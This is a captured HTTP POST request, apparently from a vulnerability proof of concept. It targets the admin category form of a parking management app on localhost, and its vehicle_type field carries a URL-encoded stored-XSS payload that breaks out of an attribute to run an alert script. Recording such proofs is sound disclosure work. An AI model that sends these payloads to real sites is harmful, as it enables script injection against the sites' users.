 1 POST /ci_spms/admin/category HTTP/1.1
2 Host: localhost
3 Content-Length: 130
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/ci_spms/admin/category
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Cookie: ci_session=81rl2n6fdvfm0jukf6uehmqffaptj876
21 Connection: close
22
23 parking_area_no=2&vehicle_type=%22%3E%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E&vehicle_limit=15&
parking_charge=4&send=Submit